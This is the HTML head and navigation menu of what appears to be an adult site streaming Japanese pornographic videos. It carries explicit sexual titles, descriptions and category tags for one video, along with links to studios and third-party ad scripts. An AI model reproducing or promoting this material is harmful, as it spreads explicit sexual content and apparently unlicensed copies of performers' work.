

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/
body_size: 16668
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3HRBNQS2H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3HRBNQS2H');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Generator" content="Grifus 4.0.3 and WordPress">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://javleak.com/wp-content/uploads/2023/08/favicon.png" type="image/x-icon" />
<title>HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle</title>
<base href="https://javleak.com"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/reset.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/scrollbar.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/icons/style.css?ver=4.0.3"/>
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/responsive.min.css?ver=4.0.3"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle. Favorite actor and raw Hameicharabu SEX! Popular No. Although shot in full happy atmosphere for 1 actress Uehara Ai begins .... &quot;The heart of Uehara Ai" />
	<link rel="canonical" href="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle" />
	<meta property="og:description" content="HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle. Favorite actor and raw Hameicharabu SEX! Popular No. Although shot in full happy atmosphere for 1 actress Uehara Ai begins .... &quot;The heart of Uehara Ai" />
	<meta property="og:url" content="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/" />
	<meta property="og:site_name" content="JAV Porn | JAV HD Streaming | Japanese Porn Movies" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/#article","isPartOf":{"@id":"https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/"},"author":{"name":"admin","@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c"},"headline":"HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle","mainEntityOfPage":{"@id":"https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/"},"wordCount":47,"commentCount":0,"articleSection":["Amateur","Censored","Creampie","Lesbian","Planning"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/#respond"]}]},{"@type":"WebPage","@id":"https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/","url":"https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/","name":"HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle","isPartOf":{"@id":"https://javleak.com/#website"},"author":{"@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c"},"description":"HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle. Favorite actor and raw Hameicharabu SEX! Popular No. Although shot in full happy atmosphere for 1 actress Uehara Ai begins .... \"The heart of Uehara Ai","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/"]}]},{"@type":"WebSite","@id":"https://javleak.com/#website","url":"https://javleak.com/","name":"JAV Porn | JAV HD Streaming | Japanese Porn Movies","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javleak.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javleak.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8e56c18b302548f71e8c2e05b83d2119dbe5404638afb105c965cd6809577eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8e56c18b302548f71e8c2e05b83d2119dbe5404638afb105c965cd6809577eb?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="og:image" content="https://pics.dmm.co.jp/mono/movie/adult/41hodv21141/41hodv21141ps.jpg" />

<link rel="alternate" type="application/rss+xml" title="JAV Porn | JAV HD Streaming | Japanese Porn Movies &raquo; HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle Comments Feed" href="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javleak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavleak.com%2Fhodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javleak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavleak.com%2Fhodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javleak.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://javleak.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/shiftnav.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-standard-dark-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/skins/standard-dark.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js?ver=2.1.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://javleak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javleak.com/wp-json/wp/v2/posts/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javleak.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://javleak.com/?p=535' />

		<!-- ShiftNav CSS
	================================================================ -->
		<style type="text/css" id="shiftnav-dynamic-css">
				@media only screen and (min-width:960px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }

/* Status: Loaded from Transient */
		</style>
		<!-- end ShiftNav CSS -->

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="https://javleak.com/wp-content/themes/grifus/js/jquery.idTabs.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/paginador.js?ver=4.0.3" type="text/javascript"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/owl.carousel.js?ver=4.0.3"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>
	var timer = 0;
	var perc = 0;
	function updateProgress(percentage) {
		$('#pbar_innerdiv').css("width", percentage + "%");
		$('#pbar_innertext').text( percentage + "%");
	}
	function animateUpdate() {
		perc++;
		updateProgress(perc);
		if(perc < 100) {
			timer = setTimeout(animateUpdate, 550);
		}
	}
	$(document).ready(function() {
		$('#pbar_outerdiv').click(function() {
			clearTimeout(timer);
			perc = 0;
			animateUpdate();
		});
	});	
$(document).ready(function() {
    $("#arriba").click(function() {
        return $("html, body").animate({
            scrollTop: 0
        }, 1250), !1
    })
});
</script>
<style>
#header .navegador, .rheader {background:#262b36;}
#header .navegador .caja .menu li.current-menu-item a {color:#e91e63;}
#header .navegador .caja .menu li a:hover {background:;}
.buscaicon ul li a.buscaboton, .categorias li span, .iteslid ul li a.selected, .imdb_r .a span {background-color:#e91e63;}
.news_home .noticias .new .fecha .dia, #header .navegador .caja .menu ul li ul.sub-menu li a:before,  .box_item h1 {color: #e91e63;}
</style>
<meta name="google-site-verification" content="FA7G8X5Bz-HBgDRZYoDf-5D4nHoI68of9pEozrMRImg" />
<script async data-cfasync="false" data-clocid="2082038" src="//excavatenearbywand.com/on.js"></script>
<script type='text/javascript' src='//pl12574133.profitableratecpm.com/1e/92/32/1e92327cdfe6fb02eb842ed1b84d685b.js'></script>
</head>
<body id="bodyplus">
<div class="rheader">
<div class="box">
<div class="left">
<a class="rclic"><b class="icon-bars"></b></a>
</div>
<div class="rmenus">
<ul id="menu-main-menu" class=""><li id="menu-item-16754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li id="menu-item-16755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li id="menu-item-16756" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li id="menu-item-16757" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li id="menu-item-16758" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li id="menu-item-16761" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li id="menu-item-16762" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li id="menu-item-16763" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li id="menu-item-16764" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li id="menu-item-16766" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li id="menu-item-16767" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li id="menu-item-16775" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li id="menu-item-16776" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li id="menu-item-16777" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li id="menu-item-16782" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li id="menu-item-16783" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li id="menu-item-16785" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li id="menu-item-16786" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li id="menu-item-16789" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li id="menu-item-16790" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li id="menu-item-16791" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li id="menu-item-16793" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li id="menu-item-16794" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li id="menu-item-16795" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li id="menu-item-16796" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li id="menu-item-16797" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li id="menu-item-16798" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li id="menu-item-16799" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li id="menu-item-47433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li id="menu-item-17328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li id="menu-item-18213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="right">
<a class="rclic2"><b class="icon-search"></b></a>
</div>
<div class="rbuscar">
<form method="get" id="searchform" action="https://javleak.com">
<div class="textar">
<input class="buscar" type="text" placeholder="Search for videos..." name="s" id="s" value="">
</div>
</form>
</div>
